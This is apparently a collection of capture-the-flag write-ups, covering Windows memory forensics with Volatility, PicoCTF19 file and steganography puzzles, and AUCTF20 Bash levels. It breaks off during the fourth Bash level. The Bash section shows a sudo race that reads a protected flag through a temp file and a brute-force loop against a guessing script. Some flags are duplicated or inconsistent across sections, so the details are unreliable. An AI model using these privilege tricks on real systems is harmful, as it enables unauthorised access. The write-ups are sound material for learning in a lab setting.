memory.dmp: MS Windows 64bit crash dump, full dump, 524288 pages
Seems like it's a Windows crash dump, we can use the tool volatility to help us analyze this dump file.
Let's figure out which processes were running.
$ vol.py -f memory.dmp --profile=Win7SP1x64 pslist
Volatility Foundation Volatility Framework 2.6.1
Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit
------------------ -------------------- ------ ------ ------ -------- ------ ------ ------------------------------ ------------------------------
0xfffffa80018c8740 System 4 0 101 411 ------ 0 2020-02-24 14:27:25 UTC+0000
0xfffffa8003e077c0 smss.exe 272 4 2 30 ------ 0 2020-02-24 14:27:25 UTC+0000
0xfffffa8003407b30 csrss.exe 364 340 10 547 0 0 2020-02-24 14:27:27 UTC+0000
0xfffffa80036217e0 wininit.exe 408 340 3 73 0 0 2020-02-24 14:27:28 UTC+0000
0xfffffa8003da1420 csrss.exe 428 416 11 307 1 0 2020-02-24 14:27:28 UTC+0000
0xfffffa8003054700 services.exe 472 408 11 225 0 0 2020-02-24 14:27:28 UTC+0000
0xfffffa800402e7c0 lsass.exe 496 408 7 715 0 0 2020-02-24 14:27:28 UTC+0000
0xfffffa800404db30 lsm.exe 512 408 10 157 0 0 2020-02-24 14:27:28 UTC+0000
0xfffffa800406eb30 winlogon.exe 520 416 4 124 1 0 2020-02-24 14:27:28 UTC+0000
0xfffffa80040fd3c0 svchost.exe 636 472 12 365 0 0 2020-02-24 14:27:28 UTC+0000
0xfffffa8004117b30 vmacthlp.exe 696 472 3 55 0 0 2020-02-24 14:27:28 UTC+0000
0xfffffa800412bb30 svchost.exe 740 472 14 314 0 0 2020-02-24 14:27:29 UTC+0000
0xfffffa8004155b30 svchost.exe 788 472 17 490 0 0 2020-02-24 14:27:29 UTC+0000
0xfffffa8004181420 svchost.exe 884 472 18 410 0 0 2020-02-24 14:27:29 UTC+0000
0xfffffa800418b3a0 svchost.exe 908 472 46 1016 0 0 2020-02-24 14:27:29 UTC+0000
0xfffffa8004211890 svchost.exe 376 472 15 613 0 0 2020-02-24 14:27:29 UTC+0000
0xfffffa800427f5f0 svchost.exe 940 472 16 512 0 0 2020-02-24 14:27:29 UTC+0000
0xfffffa80042d2910 spoolsv.exe 1128 472 13 289 0 0 2020-02-24 14:27:29 UTC+0000
0xfffffa80042d9b30 svchost.exe 1164 472 21 348 0 0 2020-02-24 14:27:29 UTC+0000
0xfffffa800435ab30 taskhost.exe 1276 472 8 190 1 0 2020-02-24 14:27:30 UTC+0000
0xfffffa8004392b30 dwm.exe 1360 884 5 148 1 0 2020-02-24 14:27:30 UTC+0000
0xfffffa80043a5b30 explorer.exe 1392 1332 29 871 1 0 2020-02-24 14:27:30 UTC+0000
0xfffffa80043ffb30 svchost.exe 1460 472 15 217 0 0 2020-02-24 14:27:30 UTC+0000
0xfffffa80044a7b30 VGAuthService. 1556 472 3 87 0 0 2020-02-24 14:27:30 UTC+0000
0xfffffa8004481b30 vmtoolsd.exe 1636 472 10 283 0 0 2020-02-24 14:27:30 UTC+0000
0xfffffa8004572720 vmtoolsd.exe 1904 1392 8 202 1 0 2020-02-24 14:27:31 UTC+0000
0xfffffa80045d8420 svchost.exe 2000 472 6 94 0 0 2020-02-24 14:27:31 UTC+0000
0xfffffa800461e5b0 dllhost.exe 876 472 14 198 0 0 2020-02-24 14:27:33 UTC+0000
0xfffffa80040666a0 msdtc.exe 2144 472 12 148 0 0 2020-02-24 14:27:34 UTC+0000
0xfffffa80046e2b30 WmiPrvSE.exe 2360 636 10 229 0 0 2020-02-24 14:27:35 UTC+0000
0xfffffa800475c750 SearchIndexer. 2452 472 14 648 0 0 2020-02-24 14:27:37 UTC+0000
0xfffffa8004946060 sppsvc.exe 2692 472 5 157 0 0 2020-02-24 14:29:31 UTC+0000
0xfffffa80047b43c0 svchost.exe 2640 472 14 337 0 0 2020-02-24 14:29:31 UTC+0000
0xfffffa8001b625b0 firefox.exe 1240 372 0 -------- 1 0 2020-02-24 14:33:58 UTC+0000 2020-02-24 14:40:30 UTC+0000
0xfffffa8001ca8b30 notepad++.exe 2836 3764 7 130 1 0 2020-02-24 14:39:32 UTC+0000
0xfffffa8001a5f060 mspaint.exe 2080 1392 7 146 1 0 2020-02-28 14:50:41 UTC+0000
0xfffffa8001ca3060 svchost.exe 3644 472 7 109 0 0 2020-02-28 14:50:41 UTC+0000
0xfffffa8001cbab30 mspaint.exe 2804 1392 7 132 1 0 2020-02-28 15:12:05 UTC+0000
0xfffffa8001dd8b30 mspaint.exe 3416 1392 6 128 1 0 2020-02-28 15:12:07 UTC+0000
0xfffffa800274d060 mspaint.exe 704 1392 6 129 1 0 2020-02-28 15:12:09 UTC+0000
0xfffffa8001bfe060 mspaint.exe 2964 1392 6 130 1 0 2020-02-28 15:14:03 UTC+0000
0xfffffa8002098060 mspaint.exe 2124 1392 6 129 1 0 2020-02-28 15:14:28 UTC+0000
0xfffffa8001c36060 svchost.exe 3504 472 5 65 0 0 2020-02-29 01:15:26 UTC+0000
0xfffffa8001df3060 LogonUI.exe 736 520 8 172 1 0 2020-02-29 01:21:06 UTC+0000
Since this challenge mentioned drawings, let's dump all those mspaint.exe processes.
$ vol.py -f memory.dmp --profile=Win7SP1x64 memdump -p 2804 -D dumpedfiles/
Volatility Foundation Volatility Framework 2.6.1
************************************************************************
Writing mspaint.exe [ 2804] to 2804.dmp
$ vol.py -f memory.dmp --profile=Win7SP1x64 memdump -p 2080 -D dumpedfiles/
Volatility Foundation Volatility Framework 2.6.1
************************************************************************
Writing mspaint.exe [ 2080] to 2080.dmp
$ vol.py -f memory.dmp --profile=Win7SP1x64 memdump -p 3416 -D dumpedfiles/
Volatility Foundation Volatility Framework 2.6.1
************************************************************************
Writing mspaint.exe [ 3416] to 3416.dmp
$ vol.py -f memory.dmp --profile=Win7SP1x64 memdump -p 704 -D dumpedfiles/
Volatility Foundation Volatility Framework 2.6.1
************************************************************************
Writing mspaint.exe [ 704] to 704.dmp
$ vol.py -f memory.dmp --profile=Win7SP1x64 memdump -p 2964 -D dumpedfiles/
Volatility Foundation Volatility Framework 2.6.1
************************************************************************
Writing mspaint.exe [ 2964] to 2964.dmp
$ vol.py -f memory.dmp --profile=Win7SP1x64 memdump -p 2124 -D dumpedfiles/
Volatility Foundation Volatility Framework 2.6.1
************************************************************************
Writing mspaint.exe [ 2124] to 2124.dmp
Rename all these files from *.dmp to *.data so we can open it in GIMP.
Flag
Aero{g00dj0b_y0u_f1n411y_g07_7h3_wh0l3_fl4g}
PicoCTF19 Garden
Challenge
This garden contains more than it seems. You can also find the file in /problems/glory-of-the-garden_0_25ece79ae00914856938a4b19d0e31af on the shell server.

Hints
What is a hex editor?
Solution
Open up a hex editor and search for pico...
$ strings garden.jpg | grep -a pico
Here is a flag "picoCTF{more_than_m33ts_the_3y30cAf8c6B}"
Also works
Flag
picoCTF{more_than_m33ts_the_3y3f089EdF0}
PicoCTF19 Unzip
Challenge
Can you unzip this file and get the flag?

Hints
put the flag in the format picoCTF{XXXXX}
Solution
Unzip the file... This isn't a real problem
Flag
picoCTF{unz1pp1ng_1s_3a5y}
PicoCTF19 So Meta
Challenge
Find the flag in this picture. You can also find the file in /problems/so-meta_2_da856426d694a4f0637bf1b169d8524e.

Hints
What does meta mean in the context of files?
Ever hear of metadata?
Solution
Open up the file in a hex editor...
$ strings pico_img.png | grep -a pico
picoCTF{s0_m3ta_3d6ced35}
Flag
picoCTF{s0_m3ta_3d6ced35}
PicoCTF19 Lies Within
Challenge
Theres something in the building. Can you retrieve the flag?

Hints
There is data encoded somewhere, there might be an online decoder
Solution
Opened up in hexedit, checked for pico -> no results
$ strings buildings.png | grep -a pico
Used this online tool: https://stylesuxx.github.io/steganography/
Flag
picoCTF{h1d1ng_1n_th3_b1t5}
PicoCTF19 Extensions
Challenge
This is a really weird text file TXT? Can you find the flag?
Hints
How do operating systems know what kind of file it is? (It's not just the ending!
Make sure to submit the flag as picoCTF{XXXXX}
Solution
$ file flag.txt
flag.txt: PNG image data, 1697 x 608, 8-bit/color RGB, non-interlaced
$ cp flag.txt flag_extensions.png
Open the file and see the flag.
Flag
picoCTF{now_you_know_about_extensions}
PicoCTF19 Shark Wire
Challenge
We found this packet capture. Recover the flag. You can also find the file in /problems/shark-on-wire-1_0_13d709ec13952807e477ba1b5404e620.
Hints
Try using a tool like Wireshark.
What are streams?
Solution
Analyze > Follow UDP Stream
Amazingly, it was Stream #6
Flag
picoCTF{StaT31355_636f6e6e}
Helpful tools
https://networksecuritytools.com/list-wireshark-display-filters/
Other solution
#!/usr/bin/env python
from scapy.all import *
"""
We found this packet capture. Recover the flag.
You can also find the file in /problems/shark-on-wire-1_0_13d709ec13952807e477ba1b5404e620.
"""
a = rdpcap('capture.pcap')
flag = []
for i in a[UDP]:
try:
if i[IP].src == '10.0.0.2' and i[IP].dst == '10.0.0.12':
flag.append((i[Raw].load).decode())
except IndexError:
continue
print("".join(flag))
PicoCTF19 WhitePages
Challenge
I stopped using YellowPages and moved onto WhitePages... but the page they gave me is all blank!
Hints
None
Solution
$ file whitepages.txt
whitepages.txt: UTF-8 Unicode text, with very long lines, with no line terminators
$ du -sh *
4.0K whitepages.txt
Opening with notepad makes it seem empty, so try a hex editor.
Seeing repeating patterns of E2 80 83 and 20
s = 'E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 20 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 20 20 E2 80 83 20 20 20 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 20 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 20 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 20 E2 80 83 E2 80 83 20 20 20 20 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 20 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 20 20 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 20 20 E2 80 83 20 E2 80 83 20 E2 80 83 20 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 20 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 20 20 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 20 20 20 20 E2 80 83 20 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 20 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 20 20 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 20 20 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 20 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 20 E2 80 83 20 E2 80 83 20 E2 80 83 20 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 20 E2 80 83 20 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 20 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 20 20 E2 80 83 20 20 20 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 20 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 20 20 E2 80 83 20 20 E2 80 83 20 20 E2 80 83 20 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 20 20 20 20 E2 80 83 20 20 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 20 20 20 20 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 20 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 20 20 20 20 E2 80 83 20 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 20 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 20 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 20 E2 80 83 20 20 20 20 20 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 20 E2 80 83 20 20 20 20 20 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 20 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 20 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 20 20 20 20 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 20 20 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 20 20 E2 80 83 20 E2 80 83 20 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 20 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 20 20 20 20 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 20 E2 80 83 20 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 20 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 20 20 20 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 20 E2 80 83 E2 80 83 20 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 20 20 20 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 20 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 E2 80 83 E2 80 83 20 20 20 20 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 E2 80 83 E2 80 83 20 E2 80 83 E2 80 83 20'
s = s.replace('E2 80 83', '0').replace('20', '1').replace(' ', '')
for i in range(0, len(s), 8):
print(chr(int(s[i:i+8], 2)), end='')
Flag
picoCTF{not_all_spaces_are_created_equal_dd5c2e2f77f89f3051c82bfee7d996ef}
PicoCTF19 like1000
Challenge
This .tar file got tarred alot. Also available at /problems/like1000_0_369bbdba2af17750ddf10cc415672f1c.
Hints
Try and script this, it'll save you alot of time
Solution
Assuming it was tar-ed 1000x. The file inside is 999.tar. Countdown
#!/bin/bash
for i in {1000..1}
do
tar -xvf $i.tar
rm $i.tar
done
or
import tarfile
for i in range(1000,0,-1):
tarfile.open(str(i) + '.tar').extractall()
Flag
picoCTF{StaT31355_636f6e6e}
Miscellaneous
AUCTF20 Bash
This write-up contains 5 challenges that builds on top of each other.
Bash 1
Problem
SSH into the server
ssh challenges.auctf.com -p 30040 -l level1
password: aubie
Solution
$ ssh challenges.auctf.com -p 30040 -l level1
[email protected]'s password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86_64)
< REDACTED >
$ ls -al
total 24
dr-xr-xr-x 1 root root 4096 Apr 5 03:19 .
drwxr-xr-x 1 root root 4096 Apr 4 22:16 ..
-rw-r--r-- 1 level1 level1 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 level1 level1 3771 Apr 4 2018 .bashrc
-rw-r--r-- 1 level1 level1 807 Apr 4 2018 .profile
-rw-rw-r-- 1 root root 24 Apr 1 21:25 README
$ cat README
auctf{W3lcoM3_2_da_C7F}
Flag
auctf{W3lcoM3_2_da_C7F}
Bash 2
Problem
SSH into the server
ssh challenges.auctf.com -p 30040 -l level2
password is the flag of the previous Bash challenge
Solution
$ ls -al
total 28
dr-xr-xr-x 1 root root 4096 Apr 5 03:19 .
drwxr-xr-x 1 root root 4096 Apr 4 22:16 ..
-rw-r--r-- 1 level2 level2 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 level2 level2 3771 Apr 4 2018 .bashrc
-rw-r--r-- 1 level2 level2 807 Apr 4 2018 .profile
-r--r----- 1 level3 level3 22 Apr 1 21:25 flag.txt
-r-xr-x--- 1 level3 level2 110 Apr 1 21:25 random_dirs.sh
$ cat flag.txt
cat: flag.txt: Permission denied
$ cat random_dirs.sh
#!/bin/bash
x=$RANDOM
base64 flag.txt > /tmp/$x
function finish {
rm /tmp/$x
}
trap finish EXIT
sleep 15
The flag is owned by user level3 and is in group level2, which is the group of my user. The flag is only readable by user level3.
The bash script under the correct user will be able to read the flag and place it into a worldwide readable file in /tmp.
Let's take a snapshot of the /tmp directory:
$ ls /tmp/
111 12 12183 3865 alf.sh flag.txt hello hi passcodes.sh prova.sh
Let's run the script and throw it into the background:
$ sudo -u level3 ./random_dirs.sh
^Z[2] + Stopped sudo -u level3 ./random_dirs.sh
Let's view /tmp to see if any files were added:
$ ls /tmp/
111 12 12183 3865 8037 alf.sh flag.txt hello hi passcodes.sh prova.sh
$ cat /tmp/8037
YXVjdGZ7ZzB0dEBfbXV2X2Zhczd9Cg==
It's a base64 string:
$ cat /tmp/8037 | base64 -d
auctf{g0tt@_muv_fas7}
Flag
auctf{g0tt@_muv_fas7}
Bash 3
Problem
SSH into the server
ssh challenges.auctf.com -p 30040 -l level3
password is the flag to the previous Bash challenge
Solution
$ ls -al
total 28
dr-xr-xr-x 1 root root 4096 Apr 5 03:19 .
drwxr-xr-x 1 root root 4096 Apr 4 22:16 ..
-rw-r--r-- 1 level3 level3 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 level3 level3 3771 Apr 4 2018 .bashrc
-rw-r--r-- 1 level3 level3 807 Apr 4 2018 .profile
-r--r----- 1 level4 level4 30 Apr 1 21:25 flag.txt
-r-xr-x--- 1 level4 level3 179 Apr 1 21:25 passcodes.sh
$ cat passcodes.sh
#!/bin/bash
x=$RANDOM
echo "Input the random number."
read input
if [[ "$input" -eq "$x" ]]
then
echo "AWESOME sauce"
cat flag.txt
else
echo "$input"
echo "$x try again"
fi
Similar file structure to last time. The script tries to ask you to guess a random number.
Bruteforce:
$ bash -c 'for i in {0..30000}; do echo i | sudo -u level4 ./passcodes.sh; done | grep -e "AWESOME" -e "auctf"'
# 5 minute later after brute forcing with fingers crossed there is an overlap
auctf{wut_r_d33z_RaNdom_numz}
Flag
auctf{wut_r_d33z_RaNdom_numz}
Bash 4
Problem
SSH into the server
ssh challenges.auctf.com -p 30040 -l level4
Solution
$ ls -al
total 28
dr-xr-xr-x 1 root root 4096 Apr 5 03:19 .
drwxr-xr-x 1 root root 4096 Apr 4 22:16 ..
-rw-r--r-- 1 level4 level4 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 level4 level4 3771 Apr 4 2018 .bashrc
-rw-r--r-- 1 level4 level4 807 Apr 4 2018 .profile
-r--r----- 1 level5 level5 25 Apr 1 21:25 flag.txt
